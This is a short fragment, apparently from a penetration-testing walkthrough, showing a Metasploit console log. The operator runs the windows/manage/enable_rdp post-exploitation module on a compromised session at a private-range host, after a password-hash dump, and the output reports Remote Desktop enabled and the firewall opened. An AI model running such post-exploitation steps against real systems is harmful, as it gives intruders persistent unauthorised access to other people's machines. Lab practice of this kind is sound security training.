 msf6 post(windows/gather/smart_hashdump) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/ummedmeel/.msf4/loot/20230603002228_default_192.168.29.4_host.windows.cle_973358.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >